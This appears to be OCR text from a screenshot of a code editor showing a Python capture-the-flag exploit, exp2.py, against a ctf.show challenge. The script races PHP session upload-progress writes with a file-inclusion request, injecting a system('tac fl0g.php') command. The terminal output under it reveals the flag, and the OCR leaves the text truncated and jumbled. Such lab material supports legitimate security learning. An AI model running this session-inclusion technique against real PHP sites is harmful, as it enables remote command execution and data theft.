 文件上传条件竞争.py
sessid_tjjz_exp.py
exp2.py
D: > ceshi&脚本 > 文件包含 > 脚本 > exp2.py > read
1 #coding=utf-8
2
3 import io
4 import requests
5 import threading
6 sessid = 'exp'
7 data = {"cmd":"system('tac fl0g.php');"}
8 def write(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 resp = session.post( 'http://9d99d986-58e6-4355-b7ec-7bd80c524110.challenge.ctf.show/', data={'PHP_SE
12 def read(session):
13 while True:
14 resp = session.post('http://9d99d986-58e6-4355-b7ec-7bd80c524110.challenge.ctf.show/?file=/tmp/sess_'
15 if 'test.txt' in resp.text:
16 print(resp.text)
17 event.clear()
18 else:
问题 输出 调试控制台 终端 端口
Python
[+++++++++++++]retry
<br />
<b>Warning</b>:  session_destroy(): Trying to destroy uninitialized session in <b>/var/www/html/index.php</b> on line <b>14</b><br
>
upload_progress_$flag="ctfshow{97d9afd3-df4c-4c42-9042-b6ceba644de3}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
|a:5:{s:10:"start_time";i:1761846004;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{i